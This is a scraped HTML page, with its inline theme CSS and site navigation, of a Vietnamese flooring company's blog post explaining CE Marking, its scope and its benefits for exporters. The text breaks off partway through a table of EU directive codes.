a{font-family: "Saira Semi Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1e73be;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1e73be;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{background-image: url(http://efloor.asia/wp-content/uploads/2024/03/untitled-2-scaled.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #020406}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-content.single-page a {color: #035aa2;font-weight: 500;}:root {-secondary-color: #f6a41c;}.header-nav > li a {min-width: 85px;align-items: center;justify-content: center;}.archive header .header-search .icon-search {color: #2a2b2c;}.archive header .menu-item a,.single-product header .menu-item a {color: #2a2b2c !important;}.archive header .menu-item:hover > a,.single-product header .menu-item:hover > a {color: #fff !important;}.archive header .current-menu-item.active a,.single-product header .current-menu-item.active a {color: #fff !important;}.home .name.product-title {color: #333;}@media screen and (min-width: 816px) {#masthead .header-inner {height: unset;margin-top: 60px;background: #ffffff;}.stuck #masthead .header-inner {height: 100%;margin-top: 0;background: #ffffff;}#logo {margin: 20px 50px 20px 30px;}#logo img {max-height: 26px !important;}header .menu-item a {color: #2a2b2c;}header .menu-item:hover a {color: #ffffff;}}.slider .flickity-button-icon {background-color: #5c5c5c;}.title-home {margin-top: 30px;text-align: center;margin-bottom: 1em;font-weight: 500;font-size: 2.5em;}.primary-color {color: var(--primary-color);}.experienceIconBox {background-color: #ffffff;padding: 10px;}.experienceIconBox .icon-box-img .icon,.experienceIconBox .icon-box-img .icon-inner,.experienceIconBox .icon-box-img img {height: 100%;}.experienceIconBox .icon-box-img img {object-fit: cover;}.experienceIconBox .icon-box-text {text-align: left;color: #333;}@media screen and (min-width: 816px) {#masthead .header-inner {height: unset;margin-top: 60px;background: #ffffff;}.stuck #masthead .header-inner {height: 100%;margin-top: 0;background: #ffffff;}#logo {margin-left: 30px;margin-right: 50px;}.header-main .nav > li > a {font-weight: 500;line-height: 50px;}.stuck .header-main .nav > li > a {line-height: 60px;}header .menu-item a {color: #2a2b2c;}header .menu-item:hover a {color: #ffffff;}}.slider .flickity-button-icon {background-color: #5c5c5c;}.title-home {text-align: center;}.primary-color {color: var(--primary-color);}.experienceIconBox {background-color: #ffffff;padding: 16px;}.experienceIconBox .icon-box-img .icon,.experienceIconBox .icon-box-img .icon-inner,.experienceIconBox .icon-box-img img {height: 100%;}.experienceIconBox .icon-box-img img {object-fit: cover;}.experienceIconBox .icon-box-text {text-align: left;}.experienceIconBox .icon-box-text h3,.experienceIconBox .icon-box-text p {color: #333;}.divide-line {border: 2px solid var(--secondary-color);margin-left: 0 !important;}.experienceIconBox .divide-line {width: 60%;}.why-choose .divide-line {width: 30%;}.bg-contain-repeat {padding-top: 40px;}.bg-contain-repeat .bg-fill,footer .bg-fill {background-size: 300px 250px !important;background-repeat: repeat !important;}.section-no-paddingbottom {padding-bottom: 0 !important;}.section-exp {position: relative;}footer ul li {list-style-type: none;margin-left: 0 !important;}footer .social-icons.follow-icons a {margin-left: 15px;}.section-no-paddingbottom .flickity-viewport {height: 330px !important;}h2 {font-size: 2.5em;}footer .widget-icon-box-item i {color: var(--secondary-color);}footer h3 {font-size: 1em;}h2.title-home.text-feature {padding-left: 12px;color: #0059a1;text-align: left;margin-bottom: 5px;}.tab_step_product > .tab-panels {background-color: rgba(0, 89, 161, 0.18);padding: 12px;margin-top: 30px;}.tab_step_product > .tab-panels > .panel > h5,.tab_step_product > .tab-panels > .panel > p {color: #272727;padding: 12px;}.tab_step_product > ul > li > a,.tab_inside_product > ul > li > a {background-repeat: no-repeat;background-size: cover;background-position: bottom;}.tab_step_product > ul > li {width: 30.5%;margin: 0 30px;}.tab_step_product > ul > li > a {width: 100%;height: 170px;filter: grayscale(1);}.tab_inside_product > ul > li > a {height: 160px;}.tab_step_product > ul > li.active > a {filter: none;}.tab_step_product > ul > li > a > span {position: relative;bottom: -20%;color: #ffffff;font-size: 1.35em;line-height: 1.5em;left: 16px;font-weight: 500;}.tab_step_product > ul > li > a > span > span {font-size: 0.8em;}.tab_inside_product > ul > li > a > span {position: relative;bottom: -75%;color: #ffffff;font-size: 1.35em;line-height: 1.5em;left: 16px;font-weight: 500;}.tab_step_product > ul li:first-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-residential.jpg");}.tab_step_product > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/11/slidebean-TpGIpUF67po-unsplash-scaled.jpg");}.tab_step_product > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-commercial.jpg");}.tab_inside_product > ul {display: block;}.tab_inside_product > ul > li {display: inline-block;width: 49% !important;padding: 12px 10.5px;}@media (min-width: 850px) {.row-large.why_choose_us--row > .col {padding: 0 15px 15px;}.tab_inside_product .nav-vertical {width: 50%;}.tab_inside_product .nav-vertical + .tab-panels {border-left: none;position: relative;top: -37px;padding: 0;}.tab_inside_product .nav-vertical + .tab-panels h4 {margin-bottom: 22px;}}.tab_inside_product > ul li:first-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-living-room.jpg");}.tab_inside_product > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-restroom.jpg");}.tab_inside_product > ul li:nth-child(3) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-bedroom-1.jpg");}.tab_inside_product > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-kitchen.jpg");}/** Nha o */.tab_nha_o > ul li:first-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-living-room.jpg");}.tab_nha_o > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-restroom.jpg");}.tab_nha_o > ul li:nth-child(3) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-bedroom-1.jpg");}.tab_nha_o > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-kitchen.jpg");}/** van phong */.tab_van_phong > ul li:first-child > a {background-image: url("https://lh3.googleusercontent.com/proxy/gYTCxep_uxgEOQppHwWLzHcq0I9nURu2BeeiljO7gqkzUAXmKBOLHco_16zvw-fGpboUqWdULIiuC_IVY8b1aFd8EW9gOGMossbpSPP79FiYzcB-WJ85ZaB3ZeEuijDy6upNi5xVvARnGQvARo0G41tIsy2yKw");}.tab_van_phong > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-restroom.jpg");}.tab_van_phong > ul li:nth-child(3) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-bedroom-1.jpg");}.tab_van_phong > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-kitchen.jpg");}/** khach san */.tab_khach_san > ul li:first-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-living-room.jpg");}.tab_khach_san > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-restroom.jpg");}.tab_khach_san > ul li:nth-child(3) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-bedroom-1.jpg");}.tab_khach_san > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-kitchen.jpg");}.tab_inside_product .nav-vertical > li + li {border-top: none;}.tab_inside_product .nav-outline > li > a {border: 6px solid #ffffff00;border-radius: 0px;padding: 10px 0;}.tab_inside_product .nav-outline > li.active > a {/* top: 4px; */border: 6px solid var(--primary-color);}.tab_inside_product .box-label .box-text {background-color: #2a2b2ca1;}.tab_inside_product .box-label .box-text a {color: #ffffff;}.tab_step_product h4 {margin-bottom: 0.6em;padding-left: 12px;text-transform: none;font-weight: 500;font-size: 1.25em;text-align: left;color: #272727;}.why_choose_us--row {padding: 0 5% !important;}.slider-why__choose .flickity-page-dots {bottom: -30px;}.slider-why__choose .flickity-page-dots .dot {background-color: #737373;border-color: #676666;}.gallery-inspiration .flickity-prev-next-button {top: unset;}.title-about {color: var(--primary-color);font-weight: 500;}.list-camket li {list-style-type: none;margin-left: 0 !important;width: 33%;display: inline-block;}.list-camket li i {color: var(--secondary-color);}.cotmoc-slider .box-text h4 {font-size: 1.5em;font-weight: 500;}.cotmoc-slider .divide-line {margin-top: 20px;margin-bottom: 20px;}.slider-quytrinh .flickity-viewport {background-color: #ffffff;}.slider-quytrinh .flickity-prev-next-button.previous {margin-right: 20px;}.slider-quytrinh .flickity-prev-next-button.next {margin-left: 20px;}.slider-quytrinh .flickity-viewport .row .col {padding-left: 0;padding-right: 0;}.slider-quytrinh .flickity-page-dots {bottom: -30px;}.icon-box__quytrinh .icon-box-img {width: 45% !important;max-width: unset;max-height: 250px;}.icon-box__quytrinh .icon-box-img img {padding-top: 0;}.icon-box__quytrinh .icon-box-text {padding: 1em;}.icon-box__quytrinh .icon-box-text .divide-line {margin-bottom: 20px;}.tesminal-text__about {padding: 15px;margin-top: 20px;border-left: 3px solid var(--primary-color);font-size: 1.4em;background: #c8cacc;}.section-chungnhan {padding-bottom: 0;}.section-chungnhan .bg-fill {height: 40%;background-color: var(--primary-color);bottom: 0;top: unset;}.section-chungnhan .gallery-col {padding-bottom: 0;}.section-chungnhan .box-text p {color: #ffffff;}.contact-infor i,.contact-infor a {color: var(--primary-color);}.contact-infor a {text-decoration: underline;}.input-form_contact {border: 0 !important;box-shadow: none !important;}.submit-form_contact {background-color: var(--secondary-color) !important;color: #000 !important;font-weight: 600 !important;text-transform: initial !important;box-shadow: none !important;padding: 0 2em !important;border-radius: 5px !important;margin-right: 0 !important;}.wpcf7 textarea:hover,.wpcf7 select:hover {box-shadow: none !important;transition: none;}/**Retailer Page Style begin*/.retailer-content {margin-bottom: 20px;}.retailer-content .title_section {color: var(--primary-color);font-weight: 500;}.retailer-content .filter_container select {border: none;box-shadow: none;border-bottom: 1px solid #5c5c5c;font-weight: bold;}.retailer-content .posts .post-card {width: 48%;padding: 20px;background-color: #ebeff3b7;border: 1px solid #cabdbd;display: inline-block;margin: 15px 0.8%;}@media screen and (max-width: 781px) {.retailer-content .posts .post-card {width: 100%;}}.retailer-content .posts .post-card p {margin-bottom: 0.5em;}.retailer-content .posts .post-card .header-card {min-height: 86px;}.retailer-content .posts .post-card .header-card p {color: #5c5c5c;font-size: 0.8em;margin-bottom: 0.1em;}.retailer-content .posts .post-card .body-card p {min-height: 50px;}.retailer-content .posts .post-card .footer-card {margin-top: 20px;}.retailer-content .posts .post-card .footer-card .col {padding-bottom: 0px;}.retailer-content .posts .post-card .footer-card a {color: var(--primary-color);}.retailer-content .posts .post-card .footer-card a:hover {text-decoration: underline;}/**Css for Single Product */.col__detail-infor-prod .product_meta .sku_wrapper,.col__detail-infor-prod .product_meta:first-child .tagged_as,.col__detail-infor-prod .product_meta:not(:first-child) .posted_in {display: none;}.col__detail-infor-prod .product_meta > span.posted_in {border-top: none;}.col__detail-infor-prod .price.product-page-price {margin-top: 20px;}.col__detail-infor-prod .woocommerce-Price-amount {color: var(--primary-color);font-size: 1.2em;}.col__detail-infor-prod .product-short-description {border-top: 1px solid #dad7d7;padding-top: 10px;}.col__detail-infor-prod .product_meta:not(:first-child) .tagged_as {padding-top: 10px;}.col__detail-infor-prod .product_meta:not(:first-child) .tagged_as > a {padding: 5px;background-color: #d7e7e8;border-radius: 5px;}.sidebar-single__prod .section-title-container {margin-bottom: 0;}.sidebar-single__prod .entry-content {padding: 0;}.sidebar-single__prod .comment-respond h3,.sidebar-single__prod .comment-respond p {font-weight: 400;}.col-contents-prod .tabbed-content .nav.nav-line-bottom {border-bottom: 1px solid #e2dfdf;}.col-contents-prod .related.product-section {margin-top: 30px;}@media screen and (min-width: 768px) {.live-search-results {width: 200%;}.col-contents-prod .tabbed-content ul > li {margin-right: 30px;}}.product-breadcrumb-container > .woocommerce-breadcrumb.breadcrumbs.uppercase {text-transform: unset;}.carousel-images-prod {padding: 15px;height: max-content;border: 1px solid #dad7d7;}.carousel-images-prod .product-images.woocommerce-product-gallery {border-bottom: 1px solid #dad7d7;padding-bottom: 15px;}.contact-infor i,.contact-infor a {font-size: 20px;margin-right: 10px;}.contact-infor i.icon-map-pin-fill {margin-right: 15px;}.col-map .col-inner {padding: 3px !important;}.single-product .stars a {display: block;margin-left: 0.3em;border-left: none;}.nav-dropdown {margin-top: 20px;}.choose-product-home .product-small .box-text ul,.choose-product-home .product-small .berocket_better_labels {display: none;}/**Hide expert related product in single product */.single-product .related.related-products-wrapper .product-small .box-text ul {display: none;}.single-product.related.related-products-wrapper.box-text.image-featured-sticky,.tab-prod-single-prod .box-text .image-featured-sticky {top: -40px;}.single-product .related.related-products-wrapper .box-text .name.product-title,.tab-prod-single-prod .box-text .name.product-title {margin-top: 30px;}.related-products-wrapper .name.product-title {margin-top: 20px !important;}.related-products-wrapper .image-featured-sticky {top: -60px;}/**Css Reviews single-page */.commentlist li.review {display: flex;flex-direction: row;justify-content: flex-start;align-items: center;}.header-nav .header-search.header-search-dropdown a {height: 50px;}.header-nav .header-search.header-search-dropdown a i {color: #5c5c5c;}.header-nav .header-search.header-search-dropdown:hover a > i {color: #fff;}#woocommerce-product-search-field-0 {background-color: rgba(0, 0, 0, 0.03) !important;box-shadow: none;border-color: rgba(0, 0, 0, 0.09);color: #5c5c5c !important;}#woocommerce-product-search-field-0::placeholder {color: #5c5c5c !important;}.header-search-form-wrapper .ux-search-submit i {color: #5c5c5c !important;}.header-nav .header-language-dropdown a {color: #5c5c5c !important;}.berocket_alabel_id_153 {z-index: 2 !important;}.form-flat input:not([type="submit"]),.form-flat textarea,.form-flat select {border-radius: 0px;}#woocommerce-product- search-field-0 {border-color: rgba(0, 0, 0, 0.09);}/**Css language flat */.header-language-dropdown > a {visibility: hidden;width: 0;height: 0;margin: 0;padding: 0 !important;}.header-language-dropdown > a > i {visibility: visible;}.on-sale {display: none;}/**Css bo loc */.archive.post-type-archive-product .woof_childs_list_35 {display: none;}.archive.post-type-archive-product .shop-page-title.category-page-title {padding-top: 180px;}.tab-des-prod .product-small .box-text .except-custom ul {display: none;}.woof_container_inner .woof_front_toggle {font-size: 50px;line-height: 20px;}.header-nav > #menu-item-866 .nav-top-link {min-width: 54px !important;height: 33px;}#menu-item-866 ul.sub-menu.nav-dropdown.nav-dropdown-default {padding: 0px;}li.lang-item a {padding: 10px;}.nav-dropdown {min-width: 61px !important;margin-top: 20px;}.nav-dropdown li {max-width: 1px;top: -1px;left: 10px;}.nav-right li.current-dropdown:last-child>.nav-dropdown, .nav-right li.has-dropdown:hover:last-child>.nav-dropdown {left: 9px;width: 69px;right: -5.5px;padding: 0px;}/**Grid product */@media only screen and (min-width: 48em){.products .product-title {padding-right: 100px;margin-bottom: 0.2em;}}.image-featured-sticky {position: absolute;z-index: 2;width: 80px;top: -20px;right: 20px;border: 5px solid #fff;border-radius: 5px;}.products .product-title a {font-weight: 600;font-size: 1.2em;}.products .box-text ul {border-bottom: 1px solid #d6d2d2;}.products .product-small .col-inner {padding: 10px;border: 1px solid #d6d2d2;}/* Custom CSS Tablet */@media (max-width: 849px){.header-main {height: 70px !important;}.tab_step_product > ul > li {width: 100%;margin-right: 30px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 70px !important;}.tab_step_product > ul > li {width: 100%;}.tab_step_product > .nav li:last-child {margin-right: 30px !important;}.tab_inside_product > ul > li > a > span {bottom: -45%;}.tab_inside_product > ul > li {padding: 12px 5px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-2607 single-format-standard theme-flatsome rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip yith-wcan-free full-width nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://efloor.asia/" title="EFLOOR - Sàn Composite Kháng Nước" rel="home">
		<img width="1000" height="155" src="https://efloor.asia/wp-content/uploads/2020/05/cc7d2b3274cb33f96ae9cd6998c01039.png" class="header_logo header-logo" alt="EFLOOR"/><img  width="1000" height="155" src="https://efloor.asia/wp-content/uploads/2020/05/cc7d2b3274cb33f96ae9cd6998c01039.png" class="header-logo-dark" alt="EFLOOR"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-spacing-xsmall" >
              <li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 menu-item-design-default"><a href="https://efloor.asia/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 menu-item-design-default"><a href="http://efloor.asia/mua" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678 menu-item-design-default"><a href="https://efloor.asia/ky-thuat/" class="nav-top-link">Kỹ thuật</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-673 menu-item-design-default"><a href="https://efloor.asia/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 menu-item-design-default"><a href="https://efloor.asia/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-spacing-xsmall">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://efloor.asia/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-866" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 menu-item-design-custom-size has-dropdown nav-dropdown-toggle"><a href="#pll_switcher" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /><i class="icon-angle-down" ></i></a><style>#menu-item-866 > .nav-dropdown {width: 16px;min-height: 16px;}</style>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-866-en" class="lang-item lang-item-73 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-866-en"><a href="https://efloor.asia/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-866-ru" class="lang-item lang-item-287 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-866-ru"><a href="https://efloor.asia/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2607" class="post-2607 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://efloor.asia/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">CE MARKING LÀ GI? QUY TRÌNH ĐẠT CHỨNG NHẬN TIÊU CHUẨN CHÂU ÂU CỦA SÀN EFLOOR</h1><div class="entry-divider is-divider small"></div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><em><span style="font-weight: 400;">Với nhu cầu hội nhập toàn cầu hiện nay, việc xuất nhập khẩu hàng hóa trở nên vô cùng quan trọng. Thị trường châu Âu là </span><span style="font-weight: 400;">một trong những thị trường lớn và vô cùng hấp dẫn. Để có thể xuất khẩu vào thị trường này, các sản phẩm trải qua nhiều giai đoạn kiểm duyệt, trong đó có chứng nhận CE Marking. </span><span style="font-size: 14.4px; color: #3366ff;"><a style="color: #3366ff;" href="https://en.wikipedia.org/wiki/CE_marking">Chứng nhận CE Marking</a></span><span style="font-size: 14.4px;"> được coi như “giấy thông hành tự do” tại thị trường EU. Như vậy, việc có được chứng nhận à vô cùng quan trọng.</span></em></p>
<p><span style="font-size: 14.4px;">Cùng EFLOOR tìm hiểu những lợi ích khi có chứng nhận và quy trình cấp chứng nhận này của sản phẩm sàn EFLOOR như thế nào!</span></p>
<h2><strong>Chứng nhận CE Marking là gì?</strong></h2>
<p><span style="font-weight: 400;">CE là viết tắt của cụm từ tiếng Pháp “Conformité Européenne”, tên đầy đủ là CE Marking.  CE Marking được ra đời vào năm 1985 theo một nghị quyết của Hội đồng EC nhằm giúp giảm bớt các rào cản kỹ thuật đối với thương mại trong EU. </span></p>
<p><a href="http://efloor.asia/wp-content/uploads/2021/04/ce-marking.jpg"><img class="lazy-load aligncenter size-full wp-image-2680" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20429%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://efloor.asia/wp-content/uploads/2021/04/ce-marking.jpg" alt="" width="600" height="429" srcset="" data-srcset="https://efloor.asia/wp-content/uploads/2021/04/ce-marking.jpg 600w, https://efloor.asia/wp-content/uploads/2021/04/ce-marking-559x400.jpg 559w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><span style="font-weight: 400;">Các sản phẩm đạt chứng nhận CE Marking là các sản phẩm đạt được tất cả các yêu cầu luật pháp của Liên minh Châu Âu (EU). Sản phẩm này được lưu hành tự do và được công nhận tại các nước trong khu vực Châu Âu. Hiện nay, rất nhiều sản phẩm bị hải quan EU tịch thu hoặc bị trả lại vì không có chứng nhận CE. Việc đánh dấu này không hề đơn giản và được EU quản lý vô cùng chặt chẽ. </span></p>
<h2><strong>Đối tượng áp dụng</strong></h2>
<p><span style="font-weight: 400;">Ban đầu, CE Marking là bắt buộc đối với một số nhóm sản phẩm trong Khu vực kinh tế Châu Âu (European Economic Area &#8211; viết tắt là EEA) 28 quốc gia thành viên EU với các quốc gia EFTA (European Free Trade Association) như Iceland, Nauy, Liechtenstein cộng với Thụy Sĩ và Thổ Nhĩ Kỳ. </span></p>
<p><a href="http://efloor.asia/wp-content/uploads/2021/04/chung-chi-ce-making-3.png"><img class="lazy-load aligncenter size-full wp-image-2609" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20511%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://efloor.asia/wp-content/uploads/2021/04/chung-chi-ce-making-3.png" alt="Đối tượng áp dụng chứng chỉ CE" width="600" height="511" srcset="" data-srcset="https://efloor.asia/wp-content/uploads/2021/04/chung-chi-ce-making-3.png 600w, https://efloor.asia/wp-content/uploads/2021/04/chung-chi-ce-making-3-470x400.png 470w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><span style="font-weight: 400;">Các nhà sản xuất sản phẩm tại EEA và các nhà nhập khẩu hàng hóa sản xuất trong nước phải đảm bảo rằng chứng chỉ CE phù hợp với tiêu chuẩn. Sau đó, với nhu cầu trao đổi hàng hóa tăng lên, CE Marking trở nên phổ biến hơn. Các mặt hàng từ các quốc gia khác khi muốn xuất khẩu sang Châu Âu phải có chứng chỉ CE Marking.</span></p>
<h2><strong>Những lợi ích khi có chứng nhận CE Marking</strong></h2>
<p><span style="font-weight: 400;">Khi có chứng nhận CE Marking, sản phẩm của bạn sẽ có nhiều lợi ích như:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sản phẩm có chứng nhận CE Marking đồng nghĩa với chất lượng của nó cực kỳ tốt, giá trị sản phẩm cao, đạt tiêu chuẩn quốc tế. Việc mở rộng thị trường trong và ngoài nước sẽ dễ dàng hơn. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi hàng hóa được xuất khẩu sang nước ngoài, đặc biệt là các nước thuộc khu vực Châu Âu và thị trường EFTA, bạn sẽ có cơ hội tiếp cận với hơn 500 triệu người tiêu dùng.</span></li>
</ul>
<p><a href="http://efloor.asia/wp-content/uploads/2021/04/chung-chi-ce-making-1.jpg"><img class="lazy-load aligncenter size-full wp-image-2610" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20449%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://efloor.asia/wp-content/uploads/2021/04/chung-chi-ce-making-1.jpg" alt="Lợi ích của CE Making" width="600" height="449" srcset="" data-srcset="https://efloor.asia/wp-content/uploads/2021/04/chung-chi-ce-making-1.jpg 600w, https://efloor.asia/wp-content/uploads/2021/04/chung-chi-ce-making-1-535x400.jpg 535w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giúp bạn nâng cao giá trị thương hiệu, thúc đẩy khả năng cạnh tranh của sản phẩm. Doanh nghiệp của bạn sẽ phát triển với lợi nhuận cao hơn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nói đến chất lượng đạt tiêu chuẩn Châu Âu thì khách hàng nào cũng cảm thấy an tâm. Sản phẩm chất lượng tốt sẽ chiếm được lòng tin và sự yêu thích của khách hàng. Đây là chiến lược kinh doanh hàng đầu của tất cả các thương hiệu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ngoài ra, doanh nghiệp nhận được tiêu chuẩn CE Marking sẽ dễ dàng mở rộng thị trường xuất khẩu trên toàn thế giới.</span></li>
</ul>
<p><strong>Các sản phẩm cần CE Marking:</strong></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">STT</span></td>
<td><span style="font-weight: 400;">Tên sản phẩm</span></td>
<td><span style="font-weight: 400;">Mã số CE</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">1</span></td>
<td><span style="font-weight: 400;">Thiết bị y tế cấy dưới da</span></td>
<td><span style="font-weight: 400;">90/385/EEC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">2</span></td>
<td><span style="font-weight: 400;">Thiết bị năng lượng khí đốt</span></td>
<td><span style="font-weight: 400;">2009/142/Ec</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">3</span></td>
<td><span style="font-weight: 400;">Cáp chuyên chở con người</span></td>
<td><span style="font-weight: 400;">2000/9/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">4</span></td>
<td><span style="font-weight: 400;">Thiết bị điện và điện tử</span></td>
<td><span style="font-weight: 400;">2014/30/EU</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">5</span></td>
<td><span style="font-weight: 400;">Chất nổ dân dụng</span></td>
